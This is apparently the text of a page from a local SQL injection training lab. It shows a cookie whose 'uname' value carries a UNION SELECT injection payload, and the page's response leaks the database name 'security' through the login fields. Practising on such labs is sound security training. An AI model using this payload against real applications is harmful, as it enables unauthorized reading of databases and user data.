 YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
OUR COOKIE : uname = 'union select database(),2,3# and expires: Thu 23 Jul 2020 - 15:40:27
Your Login name:2
Your Password:3
Your ID:security
Delete Your Cookie!